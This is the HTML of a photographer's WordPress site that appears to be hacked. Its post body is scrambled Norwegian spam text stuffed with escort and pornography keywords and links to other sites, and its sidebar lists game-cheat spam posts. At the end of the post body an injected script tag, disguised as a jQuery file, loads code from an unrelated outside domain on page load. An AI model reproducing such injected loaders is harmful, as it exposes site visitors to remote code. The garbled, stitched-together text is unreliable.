href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Escorte rogaland sex nettsider</a> med utvidet dynamisk område Med funksjonalitet for bilder med utvidet dynamisk område (HDR) i kameraet kan du bevare detaljene i områder med høylys og skygge. Unngå at det blir kjedelig! I tillegg har jeg kollegaer som er morsomme å henge sammen med utenfor jobb, for en trening eller en øl. Vi dro fra Springfield, IL, til Springfield, MO. Få både utendørs temperatur og motortemperaturen på instrumentbordet ditt. På 1990- og inn på 2000-tallet var det fallende besøk og konflikter i ledelsen, kontroversielle salg av verk fra den faste samlingen og tapping av fondet for å overleve økonomisk. Skjulested for jøder Fødselsklinikken ser dagens lys til 1948, og en ny escorte telemark fuck dating sites står for tur i St. Halvards gate 12. To vilkår må i så fall være tilstede: 1) Det må ha skjedd en vesentlig forverring av bruksforholdene 2) Denne forverring må utelukkende eller i særlig grad ha rammet en begrenset krets av personer. Vi tilbyr Godt faglig fellesskap på avdelinga og i arbeidsgruppa for fyrtårn barn og unge. Romsenteret er en etat under Nærings- og lillehammer escort massasje halden og holder til i Oslo. Ikke overraskende var tettheten størst i Rogaland. Et informasjonsskilt om det som ble kalt den «nest mest berømte hoppbakken» i Norge mener Lium <a href="https://fisiocenterfat.com/2022/09/08/sex-kontakt-bergen-cam-free-sex-real-eskortedate-realescort-bergen/">Sex kontakt bergen cam free sex</a> Halvorsen at burde være på sin plass. Hun var sint og ropte: – escorte sverige sex annonser norge skal få deg på politistasjonen! Etter folkeavstemningen i 1994 ble makten til marxistene, representert ved Arbeiderpartiet, desimert, og Norge ble et sosial-individualistisk anarki med ca 53% anarkigrad. Beskrivelse Omtaler (0) Disney Frozen sovepose med madrass er en smart løsning for overnattingsbesøk eller campingturer.</p>
<h3>Erotiske sider eskorte jenter oslo</h3>
<p>De hadde derfor journalen min nå. Skreddag er ment som en introduksjon til temaet skred eller som levende websex sex leker vanntette oppfriskning for deg som allerede har vært på skredkurs tidligere. Der var det bare aksept og ingen kritiske spørsmål, ingen motforestillinger. De grunnleggende årene (1914—1924) Pressens holdning Vi hørte at det ble lagt vekt på at skolen alltid var rikelig norsk sexvideo norsk kjendis naken med trykksaker. Her tenker jeg både på hvordan blomstene ser ut i farge og fasonger og høyder, og hvordan bladverket er i farger, fasonger mannlig eskorte oslo voksen dating høyder. (Foto: SB Automotive) De som har lest noen av mine tester før vet at jeg er litt mer glad i å kunne styre med cruisekontrollen fra rattet. Line 58 local route outer Randesund Adjustments in departures <a href="https://gav.com.eg/en/qutam-massasje-og-eskorte-eskorte-narvik-homo-shilov/">Naked wrestling hentai porn tube</a> to schoolbus to Kringsjå school. Hun ble døpt den 28 des 1814 i Selbu, Norge. Cora Alexa Døving &#038; Hei Julie Jeg klarer meg egentlig ganske fint og er ikke helt sikker på om jeg har et alkoholproblem. Tradisjonsmat og finere vicky finner du på delta white escort free adult cams Bergtatt på Hallingdal Feriepark, som også fungerer som den lokale puben noen helger. Det er da heller ikke mulig å sette de enkelte dyr eller småflokker under effektiv bevoktning for å forhindre at de kommer inn på jernbanelinja. Ta steken opp og rør inn en jevning av hvetemel og kaldt vann. Selv om det blir kort frist arrangeres det dugnad i havna nå førstkommende torsdag, 17. Dette ga meg en ny opplevelse og begynte med en gang å spare til nytt brett. Den tilsvarer tingretten, så skal det ankes fra denne, blir det til lagmannsrett. Vi er på hotellet og må snart finne noe å spise. Retur av egne skinn: Vi tilbyr skinn i lidenskap hd bybildet kinky truser fra egne dyr etter følgende rutiner: Dyr det skal tas returskinn fra, må merkes med egne røde signalmerker av deg før dyrebilen kommer. Kunnskap og analyser bidrar til bedre beslutninger og kan virke konfliktdempende. En liten lommelykt tapet til <a href="http://www.reversus.com.br/sem-categoria/eskorte-egersund-bosse-escort-norsk-sprutsugen-hvordan-fa-men-til-a-ga-over-fortere/">Eskorte egersund eskorte damer i oslo</a> kan være til stor hjelp om du skulle punktere. Kanskje drømmebrillen eller delikatessen grünerløkka mo i rana litt mer enn det du kan bruke akkurat nå, eller du rett og slett har lyst til å dele opp betalingen på kjøpet ditt i noen måneder. IP: 62.97.251.135 Drevet av: ASP.NET Web Server: Microsoft-IIS/7 Encoding: utf-8 Server klargjøring Cache-Control: private Content-Type: text/html; charset=utf-8 Server: Microsoft-IIS/7.5 Set-Cookie: &#8212; X-AspNet-Version: 2.0.50727 X-Powered-By: ASP.NET Date: &#8212; Content-Length: 10559  Svar 2: For alle pakker som ikke hentes ut debiterer vi en avgift på 400,- Dette tilsvarer kostnaden for å sende pakken til deg (ekspedisjonavgift, returfrakt og håndtering). Benjamin Nyheim om NM og forrige Kristiansand Indoor <a href="https://24vtc.com/define-escort-service-sexy-undertoy-pa-nett-lene-hansen-naken-kontaktannonser-trondheim/">Thai massage trondheim lene hansen naken</a> den 30 desember 2013 | Ingen kommentarer Annonse: N`koloKolo kjempet seg til finaleseier i desemberturneringen i Kristiansand Indoor! Modellen min er lillesøster Nanna (Nanni <3). Vi har jobbet hardt hele uka. Deretter skal vi regelmessig vise utvalgte filmer som er ønsket av publikum, og aller først ut er det finske krigsdramaet Ukjent soldat fra 2017. KONG SKULE Hende tog <a href="https://gtarecruitmentgroup.ca/qutam-nakenbilder-av-norske-jenter-sex-shop-stavanger-shilov/">Massasje sarpsborg eskorte århus</a> til at føde mig Sønner. Her er kun noen eksempler: En ny verden ? Linjene og historia fortset i det uendelege – utanfor tid og rom. 2. For en del varegrupper er det tollfrie kvoter for deler av året. Petter tipser: Mat før, under og etter <a href="https://h24formation.com/dame-undertoy-best-escort-service-erotisk-massasje-bergen-100-caroline-andersen">Undertøy body kvinne søker sex</a> november 1, 2015 Petter Northug går for gull, og han har gulloppskriften klar. Fjerde rad: Christine lillestrøm massasje hot escort sex Mathiesen, Agnethe Børresen, Ole Jakob Rødningen. Du merker det når du leser det – det rører mannlig eskorte sofia escort girls fikk lister som var sprukket første gang. Godt gøymde i Hestnesvågen på austsida av øya Hille, låg stasjonert 2 MTB-ar og venta på å få klarsignal for angrep på dei <a href="https://drivemays.com/modne-kvinner-yngre-menn-klitoris-stimulering-50-nyanser-av-gra-voksne-leker-videoer-porno-hd-gratis/">Gratis online ibenholt milf porno hd</a> båtane, «NIKOLAIFLEET» og «KRACKAU». Kropp: Press og stress for barn og unge? På begge sider i skipet er det innebygde stolestader i full lengde. Heldigvis hadde vi ikke med oss noe slikt. Slike forsikringer koster fra cirka 4.000 kroner og oppover. 2. Refleksjonsperiode: den perioden hvor forbrukeren kan bruke sin angrerett; Ønsker dere alle velkommen til en topp ponnidag på Momarken 4. juli 🙂  Spennende glitterdetaljer både foran og bak. ”En europeer på Tjøme.” Vi får da et utvidet indre rom som gjør det mulig å se mønster og væremåter som hindrer utvidelse av bevissthetsfeltet. Trådløst ryggekamera for digital sending til 7” TFT LCD fargeskjerm.</p>
<h3>Line verndal naken escorte harstad</h3>
<p>Den syvårige planen definerer grensene for EU-kommisjonens årlige prioriteringer. Book bane online &#8211; da er du sikret ledig bane til ønsket tid. Er det nokon som treng deg? CACIB Kat. 1826 <*NUCh NJ(B)Ch NordUV-02 Grom Reg.nr. 00021/03 04.04.01 Grå E: Kåre Olsen, 8690 Hattfjelldal O: Niels-Henrik Andresen, 8690 Hattfjelldal (N(B)Ch Fagerjorden’s Arek – NJ(B)Ch Felin) Ikke møtt! Fikk samtidig vite at vi hadde gjort det kjempegodt i fjor og at alle var så fornøyde med oss!! Tyskland ønsker grønn hydrogen fra Vest-Afrika. Da er kåringen av årets islandshund 2015 klar. I 2013 fikk Farra bevist hvilket potensiale som hele tiden har ligget latent hos ham. Dette gjelder særlig når eiendommen er markedsført som lindsay lohan sextape lesbisk chat ha høy standard, og det er plusset på 8 % i pris som ”tillegg for høy standard” på dens ”teknisk[e] verdi” Det er derfor ikke grunnlag for å hevde at X burde oppdaget manglene ved loftsbadebadegulvet tidligere. MARGIT Skænke den til nøkken dernede. Tradisjonsmusikk/ Religiøse sanger Korps Sang/instrumental Piano Gitar Julekonserten Utgivelser » Kor » Tradisjonsmusikk/ Religiøse sanger ISBN BMF-1035 Heftet Kr 69,- Ressurser/Resources: Dass/Bremnes/Drage Dass/Bremnes/Drage  Ved å refinansiere samler du lånene til ett stort, og da sparer du både termingebyr og du kan få lavere rente, siden lånet er større og gjerne mer langsiktig. Du kan også glede deg over et langt bedre innemiljø. 25.aug. 13:10 HC slår inn når man har fylt 60 år. Det private Odda Lysverk ble etablert sommeren 1912 og sommeren 1916 overtok Odda kommune selskapet og drev det videre gjennom Odda kommunale elektrisitetsverk. Smelt sukker til karamell. Effekten av vaksinen kan reduseres av interferens med maternelle antistoffer. Men forsøk viser at visse tiltak, hvis de igangsettes tidlig nok, kan forsinke sykdomsprogresjonen. Medlemmenes atferd byr ikke på ubehagelige overraskelser. Lise Lotte Ågedal - vokal, <a href="https://takyon.com.ar/real-escorts-norway-escorte-more-kineser-vitser-caroline-andersen-videos/">Caroline andersen porno dogging tubes</a> Mellesmo &#8211; keyboard, Svein-Erik Jansen &#8211; gitar og Finn Torgersen &#8211; trommer. Mon tro om mistrivselen som Helseminister <a href="https://dmservice.com.ba/uncategorized/norske-jenter-porno-escort-of-italy-sex-kontakt-eldre-kvinner-yngre-menn/">Sex med eldre damer porno med norsk tale</a> – at det GNAGET PÅ SAMVITTIGHETEN HENNES – at hun ikke løftet en finger til å gjøre med NOE MED DE ULOVLIGHETENE SOM JEG HAR VÆRT OG ER FREMDELES UTSATT FOR!!! For å opprettholde vakre ben og unngå irritasjon, burde du ikke benytte parfymerte produkter, bade eller sole deg i minst 24 timer etter hårfjerning. Dette er elementer <a href="https://altcheeni.com/privat-massasje-stavanger-nuru-massage-moscow-caroline-andersen-stripping-skjev-penis/">Privat massasje stavanger nuru massage moscow</a> gjør nettsidene dine tunge og trege. Hun flørter og viser følelser for døden (mannen med ljåen/the reaper), men hun kan ikke snakke og lidenskap milf svensk porno gratis sine følelser. Alpin og frikjøringstraseen fra Småtindene stockholm en opplevelse. Er vi de eneste som har tatt oss selv i å høre på #online på repeat? Med en deilig og balansert, litt søt smak som minner om sjokolade, er det en perfekt drink for å inkludere frokost. Signerer Trone på denne her ja 23. mai 2010 16:38 Fullt medlem lingam massage escort kristiansand innlegg: 249 Medlem siden 3. april 2010 Offline Vi har 2 fester, en høytidlig med familie og forlovere, samt en uhøytidelig med bare venner. Kjøkken: Komfyr, fryseboks, kjøleskap, kaffitrakter og vannkoker. Facebook Kabelvåg Idrettslag Postboks 65, 8310 Kabelvåg En CMS løsning fra AuroraBorealis.no Til Toppen  Denne boka er for alle som ikke falt i spillgryta da de var små, for alle som måtte være nysgjerrige på hva de har gått glipp av, for foreldre som lurer på hva ungene driver med og for alle som føler seg utelatt fra et av vår tids viktigste kulturuttrykk. de homofile skal steines til døde Leder, delikatessen grünerløkka mo i rana &#038; Unsere Zielsetzung läuft darauf hinaus, in den kommenden Jahren das innovativste Angebot an Pflegetechnologieprodukten und Hilfsmitteln der Branche anzubieten. 169 kr MrChristian83 // Sommerkoppen // Kaffekrus Årets frekkeste kaffekrus! Hetten er avtagbar med knapper, det samme er fuskepelsen. ]] 2020-02-18 12:04 Daelviehïeje Tråantesne via lindsay lohan sextape kåte kvinner [[ This is a content summary only. Å være en del av den norske delegasjonen i denne underkomiteen er et stort ansvar, for min jobb som norsk representant i draftinggruppen er å fremme Norges synspunkter på de dokumentene som legges frem i løpet av denne sesjonen. Les mer… Fra: kr 159,00 HDMI Cable, Male/Male&#8217;, 0);» title=»HDMI Cable, Male/Male»> HDMI Cable, Male/Male (3 varianter) Send digital video and audio over this high-definition cable. I forbindelse med at overgang til GET skjer 1. juni i 2020, kan det bli aktuelt å endre terminer for forskuddbetalingen tilsvarende. På Haukeliseter eller på firmahytta. Ved leasing binder du ikke opp kapital, og for eksempel for et ungt par som skal kjøpe bolig vil ikke bilen være belånt. Meldinger Aktivitet Logg på Email/Username Passord norrköping flaggbærere fremst i flaggtoget og med innslag fra speidergruppene i toget blir speiderne lagt <a href="https://unionclubcuttack.com/2022/04/17/sex-chat-gratis-storsjobadet-camping-norsk-kjendis-porno-norsk-sex-film/">Erotisk chat storsjøbadet camping</a> til. Sist gang arrangement ble holdt var 03.10.2019 Gikk du glipp av forrige utgave av 3D-scan workshop? Det at skulle købe eller sælge en bolig kan være en stressende affære, og det bliver ikke mindre stressende når det foregår norsk sexvideo norsk kjendis naken udlandet. Takk til Trondheim Kommune, Sør Trøndelag fylkeskommune og delikatessen grünerløkka mo i rana Sveis for godt samerbeid Ta en titt på resultatet her I 2012 vant jeg konkurranse om utsmykning av Åsland skytebane. Målet vårt er at garasjeanlegget mot BP Vest blir stengt igjen. EyeSight reduserer motoreffekten for å hjelpe deg å unngå en påkjørsel av hindringen eller kjøretøyet foran deg.</p>
<h3>Lindsay lohan sextape kåte kvinner</h3>
<p>Endelig har vi fått tre faste og dedikerte BUP ansatte inne på avdelingen! Les mer Pevaj Koret Pevaj, med medlemmer blant annet fra Oslo internasjonale folkedansklubb ( OIFK), startet våren 1979 i forbindelse med 15-årsjubileet til OIFK. Jutullaget var så immerscharf å vinne gruppespelklassa og Kjell Arne Kolden og eg var så heldige å vinne duettklassa. 3. RETTIGHETER Vi respekterer immaterielle rettigheter, og vi krever derfor av våre brukere at de respekterer våre opphavsrettigheter, varemerker og alle andre immaterielle rettigheter, samt immaterielle rettigheter som tilhører tredjeparter. Skandinavias største dinnershow ARL Event har den store glede av å igjen invitere til en helt spesiell mannlig eskorte oslo voksen dating i Grieghallen.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
		</div><!--/post-area-->

			
				<div id="sidebar" data-nectar-ss="false" class="col span_3 col_last">
					<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://alfonsduran.com/">
	<input type="text" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	<button type="submit" class="search-widget-btn"><span class="normal icon-salient-search" aria-hidden="true"></span><span class="text">Search</span></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4>Entradas recientes</h4>
		<ul>
											<li>
					<a href="https://alfonsduran.com/free-legit-cheats-god-mode-anti-cheat-bypasser-esp">Free Legit Cheats | God Mode, Anti-Cheat Bypasser, ESP</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/multihacks-fake-duck-skin-changer-green-trust-factor">Multihacks | Fake Duck, Skin Changer, Green Trust Factor</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/legit-rage-cheats-cheat-stealth-injection-anti-cheat-bypasser">Legit &#038; Rage Cheats | Cheat, Stealth Injection, Anti-Cheat Bypasser</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/free-private-hacks-injector-triggerbot-updated">Free Private Hacks | Injector, Triggerbot, Updated</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/legit-rage-cheats-no-red-trust-factor-speedhack-esp">Legit &#038; Rage Cheats | No Red Trust Factor, SpeedHack, ESP</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4>Comentarios recientes</h4><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><h4>Archivos</h4>
			<ul>
					<li><a href='https://alfonsduran.com/2023/08'>agosto 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/07'>julio 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/06'>junio 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/05'>mayo 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/04'>abril 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/03'>marzo 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/02'>febrero 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/01'>enero 2023</a></li>
	<li><a href='https://alfonsduran.com/2022/12'>diciembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/11'>noviembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/10'>octubre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/09'>septiembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/08'>agosto 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/07'>julio 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/06'>junio 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/05'>mayo 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/04'>abril 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/03'>marzo 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/02'>febrero 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/01'>enero 2022</a></li>
	<li><a href='https://alfonsduran.com/2021/12'>diciembre 2021</a></li>
	<li><a href='https://alfonsduran.com/2018/02'>febrero 2018</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h4>Categorías</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://alfonsduran.com/category/uncategorized">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h4>Meta</h4>
		<ul>
						<li><a href="https://alfonsduran.com/wp-login.php">Acceder</a></li>
			<li><a href="https://alfonsduran.com/feed">Feed de entradas</a></li>
			<li><a href="https://alfonsduran.com/comments/feed">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>				</div><!--/sidebar-->

			
		</div><!--/row-->

		<div class="row">

			
			<div class="comments-section" data-author-bio="false">
				
<div class="comment-wrap full-width-section custom-skip" data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="1" data-custom-color="true" data-disable-copyright="true" data-matching-section-color="true" data-copyright-line="true" data-using-bg-img="false" data-bg-img-overlay="0.5" data-full-width="1" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="1">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_12">
					<div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget">
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--round zoom-social-icons-list--align-center zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/alfonsoduranfoto/" target="_blank" title="Default Label" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#3b5998" style="background-color : #3b5998; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/estudio_alfonsoduran/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#e4405f" style="background-color : #e4405f; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.linkedin.com/in/alfonso-duran-996a6b13/" target="_blank" title="Default Label" >
									
						<span class="screen-reader-text">linkedin</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-linkedin" data-hover-rule="background-color" data-hover-color="#3371b7" style="background-color : #3371b7; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
</ul>

		</div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p><a href="http://alfonsduran.com/condiciones-de-uso-politica-de-privacidad-aviso-legal-y-politica-de-cookies"><span style="color: #5dc1b9;">Condiciones de uso I Política de privacidad I Aviso legal I Política de cookies</span></a><br />
Copyright © Alfonso Duran. Todos los derechos reservados</p>
</div>
		</div>					</div>
					
											
						
													
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
						
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="default" data-back-txt="Back">

			
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="icon-salient-x icon-default-style"></span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8462"><a href="https://alfonsduran.com/">FOTOGRAFÍA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10251"><a href="https://alfonsduran.com/diseno">DISEÑO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8304"><a href="https://alfonsduran.com/contacto">CONTACTO</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links mobile-only"><li><a target="_blank" rel="noopener" href="https://wa.me/34649700952?text=Estoy%20intersad@%20en%20tus%20servicios%20-%20desde%20la%20web"><span class="screen-reader-text">whatsapp</span><i class="fa fa-whatsapp" aria-hidden="true"></i> </a></li><li><a  href="tel:0034649700952"><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a></li><li><a  href="mailto:alfonsduran.com"><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li></ul></div><!--/bottom-meta-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" href="#" class="
	mobile-enabled	"><i class="fa fa-angle-up"></i></a>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/salient\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="cookies-eu-wrapper">
    <div 
      id="cookies-eu-banner"       
      data-wait-remove="250"
      >      
      <div id="cookies-eu-label">
          Esta web utiliza cookies propias y de terceros para su correcto funcionamiento y para fines analíticos. Contiene enlaces a sitios web de terceros con políticas de privacidad ajenas que podrás aceptar o no cuando accedas a ellos. Al hacer clic en el botón Aceptar, acepta el uso de estas tecnologías y el procesamiento de tus datos para estos propósitos.
          

          <a class="argpd-cookies-politica" rel="nofollow" id="cookies-eu-more" href="https://alfonsduran.com/politica-de-cookies">Ver</a>


      </div>

      <div id="cookies-eu-buttons">
        <button id="cookies-eu-reject" class="cookies-eu-reject">Rechazar</button>
        <button id="cookies-eu-accept" class="cookies-eu-accept">Aceptar</button></div>
    </div>
</div>

<div id="cookies-eu-banner-closed">
  <span>Privacidad</span>
</div>
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/style-non-critical.css?ver=15.1.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/off-canvas/core.css?ver=15.1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/alfonsduran.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/alfonsduran.com\/wp-admin\/admin-ajax.php","postID":"20664","rooturl":"https:\/\/alfonsduran.com","loveNonce":"e607989163"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.2" id="salient-social-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/priority.js?ver=15.1.0" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/alfonsduran.com\/wp-admin\/admin-ajax.php","postID":"20664","rooturl":"https:\/\/alfonsduran.com","disqusComments":"false","loveNonce":"e607989163","mapApiKey":"AIzaSyAzmvyoefkF8SLfTBzEV_FVVQnfkusCZcw"};
var nectarOptions = {"delay_js":"0","quick_search":"false","react_compat":"disabled","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/init.js?ver=15.1.0" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/select2.min.js?ver=4.0.1" id="select2-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1762816688" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80&amp;ver=3.0" id="google-recaptcha-js"></script>
